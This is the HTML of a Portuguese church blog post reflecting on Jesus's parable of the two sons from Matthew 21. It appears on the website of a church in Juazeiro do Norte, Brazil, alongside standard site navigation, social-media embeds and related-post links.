        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gileadejuazeiro.com.br/' class='' aria-label='logo_site_collor' title='logo_site_collor'><img src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png 340w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor-300x138.png 300w" sizes="(max-width: 340px) 100vw, 340px" height="100" width="300" alt='Igreja Gileade de Juazeiro do Norte' title='logo_site_collor' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-10494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://gileadejuazeiro.com.br/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://gileadejuazeiro.com.br/sobre/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre nós</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://gileadejuazeiro.com.br/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://gileadejuazeiro.com.br/tv/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TV GILEADE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://gileadejuazeiro.com.br/agenda/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Agenda</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gileadejuazeiro.com.br/contato/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gileadejuazeiro.com.br/ofertas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Pesquisa" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gileadejuazeiro.com.br/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Pesquisa' placeholder='Pesquisa' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Pesquisa</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='68'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-7485 post-loop-1 post-parity-odd post-entry-last multi-big with-slider post-7485 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-vida-crista"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview multi-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Que-tipo-de-filho-voce-e-–-Nao-Morda-a.jpg"  title="Que-tipo-de-filho-voce-e-–-Nao-Morda-a.jpg" ><img loading="lazy" width="300" height="248" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Que-tipo-de-filho-voce-e-–-Nao-Morda-a.jpg" class="wp-image-7486 avia-img-lazy-loading-7486 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Que tipo de filho você é?" title="Que tipo de filho você é?" decoding="async" /></a></div><div class="blog-meta"><a href='https://gileadejuazeiro.com.br/author/gileade/' class='post-author-format-type'><span class='rounded-container'><img alt='Gileade Juazeiro' src='https://secure.gravatar.com/avatar/3f8faa350c1de9ad52cf6784786f90ccdfd350885338104e9d14b2b103b6873a?s=81&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f8faa350c1de9ad52cf6784786f90ccdfd350885338104e9d14b2b103b6873a?s=162&#038;d=blank&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Que tipo de filho você é?"><h1 class='post-title entry-title '  itemprop="headline" >Que tipo de filho você é?<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-05-03T19:02:55-03:00" >3 de maio de 2023</time><span class="text-sep">/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://gileadejuazeiro.com.br/author/gileade/" title="Posts de Gileade Juazeiro" rel="author">Gileade Juazeiro</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="post-views content-post post-7485 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">563</span>
			</div><div>
<style type="text/css"><![CDATA[.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}]]&gt;</style>
<blockquote>
<p style="text-align: justify;">
<p style="text-align: justify;">O que acham? Havia um homem que tinha dois filhos. Chegando ao primeiro, disse: ‘Filho, vá trabalhar hoje na vinha’.<br />“E este respondeu: ‘Não quero! ’ Mas depois mudou de idéia e foi.<br />“O pai chegou ao outro filho e disse a mesma coisa. Ele respondeu: ‘Sim, senhor! ’ Mas não foi.<br />“Qual dos dois fez a vontade do pai? ” “O primeiro”, responderam eles<br />Mateus 21:28-31</p>
</blockquote>
<p style="text-align: justify;">Jesus contou essa parábola para retratar dois tipos de pessoa. Vamos identificá-las e trazer um pouco para o nosso contexto para extrairmos uma lição e sermos edificados.</p>
<p style="text-align: justify;">O primeiro filho é um rebelde impulsivo, mas que reflete nas suas atitudes, se arrepende e repara o erro como pode. Ele, a princípio, não aceita a autoridade de seu pai, rejeita a sua vontade e prefere seguir o seu próprio desejo, que é o de não trabalhar na vinha. Semelhantemente, nós, cristãos verdadeiros, rendidos ao Senhor, outrora vivíamos em rebeldia contra Deus, escravos de nossa carne, fazendo coisas inconveniente e ofensivas ao Criador. Contudo, houve um dia em que aprouve ao Eterno nos arrebatar o coração, preenchê-lo com fé, regar-nos de arrependimento, de tal modo que nós nos voltamos para Ele buscando obedecê-lo em tudo, discernindo a Sua soberana vontade.</p>
<p style="text-align: justify;">O segundo filho é um político. Não no sentido literal, claro, mas na sua postura: ele promete coisas que não têm parte com a verdade para ludibriar. Ele assente para o pai “Sim, senhor!”, mas não o obedece de fato. É um filho que, à vista de um terceiro que observa a cena, é bondoso, respeitoso, e que honra o pai. Ele tem aparência de piedade e goza de tal fama perante todos. No entanto, às escondidas, não levando em consideração a ordem do pai, desonra-o, ignorando a vontade dele. Assim são todos aqueles que brincam de ser servos de Deus. Estão ativos na igreja, ocupam cargos, ensinam os demais irmãos, dizimam e adoram fervorosamente no culto público. Porém, em casa, estão sempre alimentando a carne com conversas lascivas na internet, pornografia e masturbação, falsidade, língua maldizente, pensando primeiro em si e nunca nos outros, cheios de orgulho e soberba, amando a autonomia e a libertinagem. Mal sabem encontrar os livros na Bíblia e só oram quando solicitados em reuniões.</p>
<p style="text-align: justify;">É fácil nos identificarmos com o primeiro filho, porque todos os cristãos um dia compreenderam o Evangelho, se arrependeram, e se entregaram a Cristo. Mas negligenciamos as nossas similaridades com o segundo. Será que estamos sendo crentes de brincadeira? Será que só estamos interessados na igreja por causa dos nossos cargos, que nos colocam em evidência? Será que estamos apenas querendo participar daquele grupo social, que sai depois do culto para jogar conversa fora?</p>
<p style="text-align: justify;">Precisamos da graça do Pai, para que Ele nos faça ser como o primeiro filho, que reconhece suas falhas e muda o seu comportamento para melhor. Temos o Espírito disponível a nós, para nos auxiliar em tudo.</p>
<p style="text-align: justify;">Se você se percebeu no segundo, ore a Deus. Ele não abandona nenhum dos que O procuram. Há misericórdia pra você, assim como há pra mim, que também sou um miserável pecador, carente do meu Senhor. Não espere, corra para Jesus.</p>
<p style="text-align: justify;">Produza frutos.</p>
<p style="text-align: justify;">Em Cristo,<br />Lucas</p>
</p></div>
<p><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v12.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script></p>
<div style="clear:both;"></div></div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://gileadejuazeiro.com.br/tag/vida-crista/" rel="tag">vida cristã</a></span></span><div class='av-social-sharing-box av-social-sharing-box-icon-simple av-social-sharing-box-same-width '></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2023/05/Que-tipo-de-filho-voce-e-–-Nao-Morda-a.jpg</span>
						<span itemprop='height'>248</span>
						<span itemprop='width'>300</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Gileade Juazeiro</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Gileade Juazeiro</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-05-03T19:02:55-03:00" >2023-05-03 19:02:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-22 12:52:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Que tipo de filho você é?</span></span></span></article><div class='multi-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">Talvez você goste dos artigos</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/mortifique-os-seus-pecados-nao-morda-a-maca/' class='relThumWrap noLightbox' title='Mortifique os seus pecados'><span class='related_image_wrap' data-avia-related-tooltip="Mortifique os seus pecados"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca-180x180.jpg" class="wp-image-7700 avia-img-lazy-loading-7700 attachment-square size-square wp-post-image" alt="Mortifique os seus pecados" title="Mortifique os seus pecados" title="Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/07/Mortifique-os-seus-pecados-–-Nao-Morda-a-Maca-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Mortifique os seus pecados</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/seja-um-jovem-com-habitos-santos/' class='relThumWrap noLightbox' title='Seja um jovem com hábitos santos'><span class='related_image_wrap' data-avia-related-tooltip="Seja um jovem com hábitos santos"><img width="180" height="168" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/08/Seja-um-jovem-com-habitos-santos-180x168.png" class="wp-image-7751 avia-img-lazy-loading-7751 attachment-square size-square wp-post-image" alt="Seja um jovem com hábitos santos" title="Seja um jovem com hábitos santos" title="Seja-um-jovem-com-habitos-santos.png" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Seja um jovem com hábitos santos</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/posso-ser-cristao-e-nunca-evangelizar/' class='relThumWrap noLightbox' title='Posso ser cristão e nunca evangelizar?'><span class='related_image_wrap' data-avia-related-tooltip="Posso ser cristão e nunca evangelizar?"><img width="180" height="168" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/01/Posso-ser-cristao-e-nunca-evangelizar-180x168.png" class="wp-image-8880 avia-img-lazy-loading-8880 attachment-square size-square wp-post-image" alt="Posso ser cristão e nunca evangelizar?" title="Posso ser cristão e nunca evangelizar?" title="Posso-ser-cristao-e-nunca-evangelizar.png" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Posso ser cristão e nunca evangelizar?</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/encontrando-paz-durante-a-gravidez/' class='relThumWrap noLightbox' title='Encontrando paz durante a gravidez'><span class='related_image_wrap' data-avia-related-tooltip="Encontrando paz durante a gravidez"><img width="180" height="168" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/05/Encontrando-paz-durante-a-gravidez-180x168.png" class="wp-image-9094 avia-img-lazy-loading-9094 attachment-square size-square wp-post-image" alt="Encontrando paz durante a gravidez" title="Encontrando paz durante a gravidez" title="Encontrando-paz-durante-a-gravidez.png" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Encontrando paz durante a gravidez</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/eu-te-amaldicoei/' class='relThumWrap noLightbox' title='Eu te amaldiçoei'><span class='related_image_wrap' data-avia-related-tooltip="Eu te amaldiçoei"><img width="180" height="171" src="https://gileadejuazeiro.com.br/wp-content/uploads/2024/06/images-180x171.jpg" class="wp-image-9188 avia-img-lazy-loading-9188 attachment-square size-square wp-post-image" alt="Eu te amaldiçoei" title="Eu te amaldiçoei" title="" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Eu te amaldiçoei</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/as-licoes-que-aprendemos-diante-do-meritocrata-jonas-nao-morda-a-maca/' class='relThumWrap noLightbox' title='As lições que aprendemos diante do meritocrata Jonas'><span class='related_image_wrap' data-avia-related-tooltip="As lições que aprendemos diante do meritocrata Jonas"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Quietude-–-Nao-Morda-a-Maca-180x180.jpg" class="wp-image-7453 avia-img-lazy-loading-7453 attachment-square size-square wp-post-image" alt="As lições que aprendemos diante do meritocrata Jonas" title="As lições que aprendemos diante do meritocrata Jonas" title="Quietude-–-Nao-Morda-a-Maca.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Quietude-–-Nao-Morda-a-Maca-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Quietude-–-Nao-Morda-a-Maca-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Quietude-–-Nao-Morda-a-Maca-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">As lições que aprendemos diante do meritocrata Jonas</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/o-que-significa-ser-demasiadamente-justo/' class='relThumWrap noLightbox' title='O que significa ser demasiadamente justo?'><span class='related_image_wrap' data-avia-related-tooltip="O que significa ser demasiadamente justo?"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/O-que-significa-ser-demasiadamente-justo-180x180.jpg" class="wp-image-7369 avia-img-lazy-loading-7369 attachment-square size-square wp-post-image" alt="O que significa ser demasiadamente justo?" title="O que significa ser demasiadamente justo?" title="O-que-significa-ser-demasiadamente-justo.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/O-que-significa-ser-demasiadamente-justo-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/O-que-significa-ser-demasiadamente-justo-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/03/O-que-significa-ser-demasiadamente-justo-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">O que significa ser demasiadamente justo?</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/reforma-21-8-marcas-de-um-cristao-espiritualmente-saudavel/' class='relThumWrap noLightbox' title='8 marcas de um cristão espiritualmente saudável'><span class='related_image_wrap' data-avia-related-tooltip="8 marcas de um cristão espiritualmente saudável"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/A-importancia-do-Metodo-Historico-Gramatical-na-Hermeneutica-Pentecostal-–-180x180.jpeg" class="wp-image-7400 avia-img-lazy-loading-7400 attachment-square size-square wp-post-image" alt="8 marcas de um cristão espiritualmente saudável" title="8 marcas de um cristão espiritualmente saudável" title="A-importancia-do-Metodo-Historico-Gramatical-na-Hermeneutica-Pentecostal-–.jpeg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/A-importancia-do-Metodo-Historico-Gramatical-na-Hermeneutica-Pentecostal-–-180x180.jpeg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/A-importancia-do-Metodo-Historico-Gramatical-na-Hermeneutica-Pentecostal-–-80x80.jpeg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/A-importancia-do-Metodo-Historico-Gramatical-na-Hermeneutica-Pentecostal-–-36x36.jpeg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">8 marcas de um cristão espiritualmente saudável</strong></a></div></div></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="smyoutubesubscribe_widget-2" class="widget clearfix SMYouTubesubscribe_Widget"><h3 class="widgettitle">TV GILEADE Juazeiro &#8211; Inscreva-se!</h3>		<style type="text/css">
			.dark_theme{
				padding: 8px; 
				background: rgb(85, 85, 85);
			}
		</style>
		<div class="ytsubscribe_container default_theme">
			<script src="https://apis.google.com/js/platform.js"></script>
			<div class="g-ytsubscribe" data-channelid="UCcu1RC9nZzMifiiqt2Ufx-w" data-layout="full" data-theme="default" data-count="hidden"></div>
		</div>
		<span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">ÚLTIMAS POSTAGENS DO BLOG</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg" class="wp-image-10987 avia-img-lazy-loading-10987 attachment-widget size-widget wp-post-image" alt="Pastores-Mestre: O Dom de Cristo à sua igreja" title="Pastores-Mestre: O Dom de Cristo à sua igreja" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/pastoremestre-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Pastores-Mestre: O Dom de Cristo à sua igreja" href="https://gileadejuazeiro.com.br/pastores-mestre-o-dom-de-cristo-a-sua-igreja/">Pastores-Mestre: O Dom de Cristo à sua igreja</a><span class="news-time">1 de outubro de 2025 - 22:19</span></div></div><div class="news-excerpt"><p>E ele designou alguns para apóstolos, outros para profetas, outros para evangelistas, e outros para pastores e mestres Efésios 4:11 As sociedades não se tornam seculares simplesmente quando abandonam totalmente a religião, mas quando já não se sentem incomodadas por ela. Esse é o sinal mais perigoso: quando a fé já não mexe, já não [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png" class="wp-image-10984 avia-img-lazy-loading-10984 attachment-widget size-widget wp-post-image" alt="O que é uma Igreja Avivada?" title="O que é uma Igreja Avivada?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-36x36.png 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-80x80.png 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/10/igrejaavivada-180x180.png 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: O que é uma Igreja Avivada?" href="https://gileadejuazeiro.com.br/o-que-e-uma-igreja-avivada/">O que é uma Igreja Avivada?</a><span class="news-time">1 de outubro de 2025 - 18:12</span></div></div><div class="news-excerpt"><p>Quando ouvimos a palavra avivamento, quase sempre a associamos a manifestações extraordinárias: línguas estranhas, profecias, curas e dons espirituais. Mas a Bíblia nos ensina algo profundo e, muitas vezes, esquecido: uma igreja avivada não é necessariamente aquela que demonstra mais dons, mas sim aquela que vive mais próxima de Cristo em santidade, fidelidade e perseverança. A [&hellip;]</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg" class="wp-image-10879 avia-img-lazy-loading-10879 attachment-widget size-widget wp-post-image" alt="Livros que todo arminiano precisa ler" title="Livros que todo arminiano precisa ler" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/livrospresente-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Livros que todo arminiano precisa ler" href="https://gileadejuazeiro.com.br/livros-que-todo-arminiano-precisa-ler/">Livros que todo arminiano precisa ler</a><span class="news-time">16 de setembro de 2025 - 09:00</span></div></div><div class="news-excerpt"><p>Se eu pudesse fazer uma pequena lista de livros que eu recomendaria para todo arminiano ganhar no Natal, seriam os seguintes:</p>
</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg" class="wp-image-10875 avia-img-lazy-loading-10875 attachment-widget size-widget wp-post-image" alt="Será que você é arminiano e nem percebe?" title="Será que você é arminiano e nem percebe?" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/aminiano-1-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Será que você é arminiano e nem percebe?" href="https://gileadejuazeiro.com.br/sera-que-voce-e-arminiano-e-nem-percebe/">Será que você é arminiano e nem percebe?</a><span class="news-time">15 de setembro de 2025 - 14:35</span></div></div><div class="news-excerpt"><p>Ao longo da história, o arminianismo muitas vezes foi mal compreendido e até difamado por correntes calvinistas. O resultado disso é que muitos cristãos que seguem a linha arminiana nem sabem que a seguem, e, em alguns casos, até negam. Curiosamente, o arminianismo é tão difundido que até igrejas calvinistas podem estar cheias de pessoas [&hellip;]</p>
